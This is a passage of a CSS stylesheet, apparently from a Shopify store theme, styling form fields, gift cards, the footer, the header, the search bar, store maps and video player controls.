	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
	text-align: right
}

.custom-content--product .product-item::after {
	box-shadow: none
}

.form__field {
	display: block;
	padding: 12px;
	border-radius: var(--border-radius-btn);
	background: #ededed;
	border: none;
	width: 100%;
	line-height: normal;
	height: 48px;
	color: var(--heading-color);
	resize: none;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.form__field::-webkit-input-placeholder {
	color: var(--text-color)
}

.form__field::-moz-placeholder {
	color: var(--text-color)
}

.form__field:-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::placeholder {
	color: var(--text-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	color: var(--heading-color);
	outline: 0
}

.form__field--small {
	height: 44px
}

.form__field--large {
	height: 60px;
	padding: 20px 18px
}

.form__field--textarea {
	height: auto;
	line-height: inherit;
	min-height: 48px;
	padding-top: 6px;
	padding-bottom: 6px
}

.form__field--borderless {
	border: none
}

.form__field--borderless:focus {
	box-shadow: none
}

.form__label {
	display: block;
	margin-bottom: 6px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
	color: var(--text-color)
}

.form__submit--tight {
	margin-top: 12px;
	width: 100%;
	background: 0 0;
	border: 2px solid var(--footer-text-color);
	color: var(--footer-text-color)
}

.checkbox,
.select-button,
.select-wrapper--primary {
	background: var(--secondary-background)
}

.form__submit--tight:hover {
	background: var(--footer-text-color);
	color: var(--footer-background);
	border: 2px solid var(--footer-text-color)
}

.form__input-wrapper {
	position: relative;
	width: 100%;
	margin-bottom: 12px
}

.form__floating-label {
	position: absolute;
	left: 24px;
	top: 0;
	line-height: 48px;
	font-size: 1rem;
	color: var(--text-color);
	transform: scale(1);
	transform-origin: left top;
	transition: transform .2s ease-in-out;
	pointer-events: none
}

.select-button,
.select-wrapper {
	color: currentColor;
	vertical-align: middle;
	position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
	transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
	left: 18px;
	line-height: 60px
}

.product-meta__reviews-badge .spr-badge,
.select-button,
.select-wrapper {
	line-height: inherit
}

.form__input-row .form__submit {
	margin-top: 0
}

.form__connected-item {
	display: flex;
	align-items: center;
	margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
	margin-bottom: 0
}

.form__connected-item .form__field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: none
}

.form__connected-item .form__field:focus {
	box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
	padding-left: 14px;
	padding-right: 14px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
	width: 23px;
	height: 23px
}

.form--main {
	max-width: 350px;
	margin: 60px auto;
	text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
	margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
	margin-bottom: 15px
}

.form__secondary-action {
	margin-top: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
	margin-bottom: 0
}

select::-ms-expand {
	display: none
}

.select-wrapper svg {
	position: absolute;
	vertical-align: baseline
}

.select-wrapper select {
	-moz-appearance: none;
	display: inline-block;
	color: inherit;
	cursor: pointer;
	border-radius: 0
}

.select-wrapper select:focus::-ms-value {
	background: 0 0;
	color: var(--text-color)
}

.select-wrapper option {
	background: #fff;
	color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
	color: var(--secondary-background)
}

.select-wrapper--transparent select {
	padding-right: 22px;
	background: 0 0;
	border: none;
	font-size: inherit
}

.select-wrapper--transparent svg {
	top: calc(50% - 4px);
	right: 4px;
	width: 12px;
	height: 8px
}

.select-button,
.select-wrapper--primary select {
	width: 100%;
	padding: 0 36px 0 12px;
	height: 48px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
	position: relative
}

.select-wrapper--primary select {
	border-radius: 2px;
	background: 0 0
}

.select-button svg,
.select-wrapper--primary svg {
	height: 14px;
	top: calc(50% - 7px);
	right: 16px;
	opacity: .7;
	width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	outline: 0
}

.select-wrapper--primary select:valid {
	color: var(--heading-color);
	border-radius: var(--border-radius-theme)
}

.select-wrapper--primary.select-wrapper--small select {
	height: 44px;
	padding-left: 12px;
	padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
	padding-top: 16px
}

.select-button {
	border-radius: 2px;
	text-align: left
}

.select-button svg {
	position: absolute;
	vertical-align: baseline
}

.select-button--mini {
	height: 32px;
	padding: 0 44px 0 10px;
	font-size: .85rem
}

.select-button--mini svg {
	right: 11px
}

.checkbox-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 8px 0
}

.checkbox-wrapper svg {
	position: absolute;
	width: 12px;
	height: 12px;
	left: 2px;
	top: calc(50% - 6px);
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
	vertical-align: middle;
	cursor: pointer
}

.checkbox {
	display: block;
	margin-right: 10px;
	width: 16px;
	height: 16px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
	border-radius: 2px;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
	background: var(--accent-color);
	border-color: var(--accent-color);
	box-shadow: none
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
	box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
	content: ""
}

.checkbox:checked+svg {
	transform: scale(1)
}

.checkbox.is-selected~label {
	color: var(--accent-color);
	font-weight: var(--text-font-bolder-weight)
}

.gift-card__inner {
	padding: 30px 0
}

.gift-card__main {
	position: relative;
	padding-top: 85px;
	text-align: center
}

.gift-card__image {
	position: relative;
	width: 170px;
	height: 170px;
	top: -105px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto -75px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
	border: 1px solid var(--border-color)
}

.gift-card__amount {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
	max-width: 255px;
	margin: 0 auto 28px
}

.gift-card__code {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 6px 15px;
	width: 100%;
	text-transform: uppercase;
	margin-bottom: 15px;
	border-radius: 3px;
	text-align: center
}

.gift-card__expires-on {
	display: block;
	color: var(--product-in-stock-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	margin-right: .7em;
	border-radius: 100%;
	background: currentColor;
	vertical-align: baseline
}

.gift-card__share {
	padding-top: 15px;
	padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
	display: block;
	margin-bottom: 30px;
	text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
	margin: 0 auto
}

.gift-card__shop {
	margin-top: 15px;
	min-width: 300px
}

@media print {
	.gift-card__aside {
		display: none
	}
}

.footer {
	padding: 32px 0 56px;
	background: var(--footer-background);
	color: var(--footer-text-color)
}

.footer__block-list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap
}

.footer__link-item,
.footer__title {
	display: block;
	color: var(--footer-text-color)
}

.footer__title {
	position: relative;
	font-weight: 700;
	width: 100%;
	margin-bottom: .85em;
	text-align: left
}

.footer__title[disabled] {
	cursor: text;
	-webkit-user-select: text;
	-moz-user-select: text;
	-ms-user-select: text;
	user-select: text
}

.footer__linklist {
	margin-top: -8px;
	margin-bottom: -5px;
	line-height: 1.4
}

.footer__link-item {
	padding: 5px 0
}

.footer__aside {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	color: var(--footer-text-color)
}

.footer__aside-item {
	margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
	margin-top: 45px;
	text-align: center
}

.footer__aside-title {
	margin-bottom: .8em
}

.footer__localization-form .select-button {
	width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
	margin-right: 10px
}

@media screen and (max-width:640px) {
	.gift-card__print {
		width: 100%
	}

	.gift-card__qr img {
		max-width: 120px
	}

	.footer__block-item {
		margin-right: calc(-1 * var(--mobile-container-gutter));
		padding-right: var(--mobile-container-gutter);
		border-bottom: 1px solid var(--footer-background)
	}

	.footer__block-item--newsletter {
		border-bottom: none;
		order: 1
	}

	.footer__title {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 0;
		padding: 19px 0;
		color: var(--footer-text-color)
	}

	.footer__collapsible {
		height: 0;
		overflow: hidden;
		transition: .3s ease-in-out
	}

	.footer__collapsible-content {
		padding: 0 20px 25px 0
	}

	.footer__block-item .rte {
		margin-top: -.425em
	}

	.logodorodape {
		display: flex;
		justify-content: center;
		margin: 12px 0
	}
}

@media screen and (min-width:641px) {
	.collection-item__title {
		transform: translateX(14px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-item__title svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-list__section {
		margin-bottom: 60px
	}

	.form__submit--centered {
		margin-left: auto;
		margin-right: auto
	}

	.form__input-row {
		flex-direction: row;
		align-items: flex-end;
		margin: 0 -6px
	}

	.form__input-row:not(:last-child) {
		margin-bottom: 12px
	}

	.form__input-row>.form__input-wrapper {
		margin-bottom: 0
	}

	.form__input-row>* {
		margin-left: 6px;
		margin-right: 6px
	}

	.form__input-row>.form__submit {
		margin-top: 0;
		flex: 1 0 auto
	}

	.form--main {
		margin-top: 110px;
		margin-bottom: 150px
	}

	.template-gift-card .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.gift-card__inner {
		display: flex;
		max-width: 920px;
		margin: 0 auto;
		padding: 70px 0 90px
	}

	.gift-card__main {
		flex: 1 0 auto
	}

	.gift-card__aside {
		flex: 0 0 255px;
		margin-top: 85px;
		margin-left: 30px
	}

	.gift-card__image {
		width: 210px;
		height: 210px;
		top: -135px;
		margin-bottom: -80px
	}

	.gift-card__amount {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
	}

	.gift-card__code-container {
		display: flex;
		justify-content: center;
		max-width: none
	}

	.gift-card__code {
		margin-bottom: 0;
		margin-right: 15px;
		max-width: 250px
	}

	.gift-card__print {
		flex-basis: 150px
	}

	.footer {
		padding: 0;
		border-top: none
	}

	.footer__wrapper {
		padding: 50px 0;
		border-top: 0 solid var(--footer-background)
	}

	.footer__block-list {
		flex-direction: row;
		margin: -20px -35px
	}

	.footer__block-item {
		flex: 0 0 50%;
		padding: 20px 35px
	}

	.footer__block-item--newsletter {
		max-width: 350px
	}

	.footer__block-item .plus-button {
		display: none
	}

	.footer__localization-form {
		margin-bottom: 20px
	}

	.footer__linklist {
		margin-top: -2px;
		margin-bottom: 0
	}

	.footer__aside {
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-top: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.footer__aside-item {
		margin-top: 0
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: 100%
	}

	.footer__aside-item--copyright:not(:only-child) {
		margin-top: 34px
	}
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
	align-self: center
}

#shopify-section-header::after {
	content: "";
	display: table;
	clear: both
}

.header {
	position: relative;
	padding: 13px 0;
	background: var(--header-background);
	color: var(--header-text-color);
	transition: margin-bottom .25s ease-in-out
}

.header__inner {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.header__inner--centered {
	justify-content: center
}

.header__logo {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0
}

.header__logo-image {
	display: block;
	vertical-align: middle;
	max-height: 130px
}

.header__mobile-nav {
	display: inline-block;
	margin-right: 20px
}

.header__desktop-nav {
	position: relative;
	margin-right: 22px
}

.header__mobile-nav-toggle {
	top: -1px
}

.header__desktop-nav-toggle {
	height: 44px;
	padding: 0 15px;
	border: 1px solid var(--header-border-color);
	border-radius: 3px;
	font-weight: var(--text-font-bolder-weight)
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
	display: flex;
	align-items: center
}

.header__desktop-nav-text {
	position: relative;
	top: 1px
}

.header__search-bar-wrapper {
	flex: 1 0 auto;
	margin-right: 18px
}

.header .icon--account {
	width: 20px;
	height: 22px
}

.header .icon--hamburger {
	width: 20px;
	height: 14px
}

.header .icon--hamburger-mobile {
	width: 20px;
	height: 16px
}

.header .icon--cart {
	width: 27px;
	height: 24px
}

.header .icon--search {
	width: 22px;
	height: 22px;
	margin: 0 auto
}

.header .icon--close {
	width: 19px;
	height: 19px
}

@media screen and (min-width:641px) {
	.header {
		padding: 28px 0
	}

	.header__inner {
		flex-wrap: nowrap
	}

	.header__logo {
		margin-right: 35px
	}

	.header__action-list {
		padding-left: 28px
	}

	.header__action-item,
	.header__action-item-content {
		position: relative
	}

	.header__action-item-content {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		display: flex !important;
		flex-direction: row;
		align-items: center
	}

	.header__action-item .icon--lock-2 {
		vertical-align: text-top
	}
}

.header__action-list {
	display: flex;
	align-items: center;
	margin-left: auto
}

.header__action-item {
	padding: 0 4px
}

.header__action-item:last-child {
	padding-right: 4px
}

.header__action-item-link {
	display: block;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	font-weight: 400
}

.header__action-item-title,
.sub-txt-header-sections {
	display: block;
	margin-bottom: -6px;
	color: var(--header-light-text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: 400
}

.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
	font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
	margin-right: 25px;
	padding: 0 24px
}

.header__currency-selector {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
	width: 12px;
	height: 8px;
	margin-left: 4px
}

.header__action-item .icon--lock-2 {
	width: 12px;
	height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
	margin-left: 14px
}

.header__cart-icon {
	margin: 0 !important
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
	transform: scale(1.2)
}

@media screen and (min-width:1000px) {
	.checkbox-wrapper {
		margin: 12px 0
	}

	.footer__block-item {
		flex: 1 0 auto
	}

	.footer__block-item--text {
		flex-basis: 300px;
		flex: 0 0 25%
	}

	.footer__block-item--newsletter {
		flex-basis: 350px
	}

	.footer__block-item--links {
		max-width: 300px
	}

	.footer__aside {
		align-items: center;
		gap: 16px
	}

	.footer__aside-item--copyright {
		align-self: flex-end;
		margin-top: 0 !important;
		margin-bottom: -8px;
		text-align: left
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: auto
	}

	.icon--hamburger {
		margin-right: 15px
	}

	.header__action-list {
		padding-left: 5px
	}

	.header__action-item:not(:last-child)::after {
		position: absolute;
		content: "";
		right: 0;
		top: calc(50% - 17px);
		background: var(--header-border-color);
		height: 34px;
		width: 1px
	}

	.header__action-item--currency {
		margin-right: 20px
	}
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
	background: var(--accent-background);
	outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
	.hidden-lap {
		display: none !important
	}

	.\31\/1--lap {
		width: 100%
	}

	.\39\/12--lap {
		width: 75%
	}

	.\32\/3--lap {
		width: 66.666666%
	}

	.\31\/2--lap {
		width: 50%
	}

	.\31\/3--lap {
		width: 33.333333%
	}

	.\31\/4--lap {
		width: 25%
	}

	.\31\/5--lap {
		width: 20%
	}

	.\31\/6--lap {
		width: 16.666667%
	}

	.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
		display: none
	}

	.header__action-item--currency+.header__action-item--locale {
		padding-left: 9px
	}

	.header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
		padding-left: 35px
	}
}

.search-bar {
	position: relative;
	min-width: 100%;
	padding-bottom: 15px;
	z-index: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
	position: relative;
	display: flex;
	height: 42px;
	align-items: center;
	justify-content: space-between;
	border-radius: var(--border-radius-theme);
	background: #fff;
	color: var(--text-color);
	z-index: 1
}

.search-bar__input-wrapper {
	position: relative;
	height: 100%;
	width: 100%
}

.search-bar__input {
	height: 100%;
	width: 100%;
	padding: 0 15px 1px 25px;
	border: none;
	background: 0 0;
	line-height: normal;
	color: var(--heading-color)
}

.search-bar__inner,
.search-bar__menu-wrapper,
.search-bar__results {
	position: absolute;
	background: var(--secondary-background);
	visibility: hidden
}

.search-bar__input::-webkit-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-moz-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input:-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-clear {
	display: none
}

.search-bar__input:focus {
	outline: 0
}

.search-bar__input-clear {
	position: absolute;
	right: 15px;
	top: calc(50% - 9px);
	display: none;
	opacity: .5
}

.search-bar__input-clear svg {
	display: block;
	width: 17px;
	height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
	display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__filter,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
	display: none
}

.search-bar__filter {
	border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
	display: block;
	height: 44px;
	padding: 0 30px 0 25px;
	line-height: 43px
}

.search-bar__filter-label svg {
	margin-left: 11px;
	width: 12px;
	height: 8px
}

.search-bar__submit .icon--search {
	width: 18px;
	height: 19px
}

.search-bar__submit .icon--search-loader {
	display: none;
	width: 24px;
	height: 24px;
	margin: 0 auto
}

.search-bar__inner {
	left: -20px;
	top: calc(100% + 8px);
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	color: var(--text-color)
}

.search-bar__menu-wrapper,
.search-bar__results {
	overflow: auto;
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

@supports (--css:variables) {
	.anchor {
		top: calc(-1 * var(--header-height))
	}

	.search-bar__inner {
		height: calc(100vh - var(--header-height) - 25px)
	}

	.nav-bar .nav-dropdown .nav-dropdown {
		max-height: calc(100vh - 0px - 40px);
		max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
		overflow: auto;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}
}

.search-bar__inner-animation,
.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
	height: 100%
}

.search-bar__menu-wrapper,
.search-bar__results {
	left: 0;
	top: 0;
	width: 100%;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
	transition: visibility .1s ease-in-out
}

.search-bar.is-expanded .search-bar__inner-animation,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
	visibility: visible
}

.search-bar__empty-state {
	text-align: center;
	padding: 50px 0
}

.search-bar__menu-title {
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
	padding: 18px 0 12px;
	height: 100%
}

.search-bar__menu-link,
.search-bar__menu-title {
	padding-left: 20px;
	padding-right: 20px
}

.search-bar__menu-link {
	display: block;
	padding-top: 6px;
	padding-bottom: 6px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
	color: var(--accent-color)
}

.search-bar__results {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	height: 100%
}

.search-bar__result-category {
	margin: 0;
	padding: 4px 20px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--background);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
	display: flex;
	align-items: center;
	padding: 15px 20px;
	transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
	max-width: 300px
}

.search-bar__image-container {
	flex: none;
	width: 60px;
	margin-right: 20px
}

.search-bar__image-container img {
	color: transparent
}

.search-bar__item-info {
	flex: 1 0 0
}

.search-bar__item-title {
	margin-bottom: 0;
	line-height: 1.4
}

.search-bar__result-link {
	display: block;
	padding: 5px 20px;
	transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
	color: var(--accent-color);
	background: var(--accent-background);
	outline: 0
}

.search-bar__view-all {
	display: block;
	padding: 10px;
	width: 100%;
	text-align: center;
	color: var(--accent-color);
	transition: background .2s ease-in-out
}

.search-bar__view-all svg {
	width: 6px;
	height: 10px;
	margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
	stroke-width: 2.5px
}

.product-meta__reviews-badge,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container {
	display: block
}

@media screen and (max-width:640px) {
	.header {
		display: flex;
		align-items: center;
		min-height: 64px
	}

	.header>.container {
		width: 100%
	}

	.header--search-expanded {
		margin-bottom: 57px
	}

	.header__cart-icon .icon-state__secondary.icon-state__secondary {
		left: 8px
	}

	.header__action-item .icon--lock-2 {
		display: block
	}

	.header__search-bar-wrapper {
		visibility: hidden;
		position: absolute;
		padding: 0 20px;
		width: 100%;
		bottom: 0;
		left: 0;
		background: var(--header-background);
		z-index: -1;
		transition: visibility .25s ease-in-out, margin-bottom .25s ease-in-out
	}

	.header__search-bar-wrapper.is-visible {
		visibility: visible;
		margin-bottom: -57px
	}

	.header__search-bar-wrapper.is-fixed {
		position: fixed;
		top: 0;
		left: 0;
		height: 100vh;
		z-index: 10
	}

	.search-bar {
		opacity: 0;
		transition: opacity .2s ease-in-out
	}

	.search-bar__inner {
		max-height: 0;
		height: calc(100vh - calc(44px - 18px));
		top: 100%
	}

	.search-bar__top-wrapper {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.search-bar__top {
		flex-grow: 1
	}

	.search-bar__close-button {
		width: 0;
		height: 0;
		overflow: hidden;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		opacity: 0;
		transition: width .25s ease-in-out, opacity .25s ease-in-out
	}

	.search-bar__close-text {
		padding-left: 22px
	}

	.header__search-bar-wrapper.is-visible .search-bar {
		opacity: 1;
		transition-delay: 0.15s
	}

	.header__search-bar-wrapper.is-fixed .search-bar {
		padding: 9px 0
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner {
		max-height: none;
		visibility: visible
	}

	.header__search-bar-wrapper.is-fixed .search-bar__inner-animation {
		transition: none
	}

	.header__search-bar-wrapper.is-fixed .search-bar__close-button {
		height: auto;
		opacity: 1;
		white-space: nowrap
	}

	.line-item-table,
	.line-item-table tbody {
		display: block;
		width: 95%
	}

	.line-item--stack {
		display: block;
		white-space: normal
	}

	.line-item--stack:first-child {
		border-top: none !important
	}

	.line-item--stack .line-item__image-wrapper {
		width: 80px;
		min-width: 80px
	}

	.line-item--stack .line-item__product-info {
		display: block;
		padding-top: 20px;
		padding-bottom: 20px
	}

	.line-item--stack .line-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.line-item--stack .line-item__price {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.line-item--stack .line-item__quantity {
		margin-top: 12px
	}
}

.map {
	padding: 0 20px;
	background: var(--secondary-background);
	border-radius: 3px;
	border: 1px solid var(--border-color)
}

.map__store-item:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.map__store-name {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-between;
	padding: 15px 0
}

.map__store-name svg {
	width: 12px;
	height: 8px
}

.map__icon-container {
	transform: rotateZ(0);
	transition: transform .2s ease-in-out
}

.mobile-menu,
.popover {
	transform: scale(.9);
	will-change: transform
}

.map__store-name[aria-expanded=true] .map__icon-container {
	transform: rotateZ(180deg)
}

.map__store-collapsible {
	display: block;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.map__store-inner {
	margin-top: -.425em
}

.map__store-address>p {
	margin-bottom: 0 !important
}

.map__store-hours {
	margin-bottom: 22px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.map__map-container {
	position: relative;
	height: 160px;
	background-size: cover;
	background-position: center;
	overflow: hidden
}

.map__gmap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%
}

@media screen and (min-width:641px) {
	.search-bar {
		margin-top: 0;
		padding-bottom: 0;
		min-width: 0
	}

	.search-bar__inner {
		width: calc(100% - 40px);
		top: 100%;
		left: -5px
	}

	.search-bar__submit .icon--search {
		top: 0
	}

	.search-bar__result-category {
		padding-left: 15px
	}

	.search-bar__menu-wrapper,
	.search-bar__results {
		max-height: 310px;
		height: auto;
		left: 5px;
		width: calc(100% - 10px);
		border-radius: 0 0 3px 3px
	}

	@supports (--css:variables) {
		.search-bar__inner {
			height: calc(100vh - var(--header-height) - 40px)
		}

		.search-bar__results {
			max-height: calc(100vh - var(--header-height) - 40px)
		}
	}

	.search-bar__menu-link,
	.search-bar__menu-title {
		padding-left: 25px;
		padding-right: 25px
	}

	.search-bar.is-expanded .search-bar__top {
		border-bottom-left-radius: 0
	}

	.map__map-container {
		height: 300px
	}
}

.plyr.plyr--full-ui.plyr--video {
	color: var(--text-color);
	background-color: transparent
}

.mega-menu__promo:hover .mega-menu__image-heading,
.nav-dropdown__link[aria-expanded=true] {
	color: var(--accent-color)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
	background: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb) .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__video-wrapper {
	background-color: transparent
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:fullscreen .plyr__video-wrapper .plyr.plyr--full-ui.plyr--video:fullscreen .plyr__poster {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-webkit-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-moz-full-screen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__poster,
.plyr.plyr--full-ui.plyr--video:-ms-fullscreen .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__poster,
.plyr.plyr--full-ui.plyr--video .plyr--fullscreen-fallback .plyr__video-wrapper {
	background-color: #000
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid,
.plyr.plyr--full-ui.plyr--video .plyr__controls {
	background-color: var(--secondary-background);
	border-color: rgba(var(--text-color-rgb), .05)
}

.plyr.plyr--full-ui.plyr--video .plyr__control.plyr__control--overlaid.plyr__tab-focus,
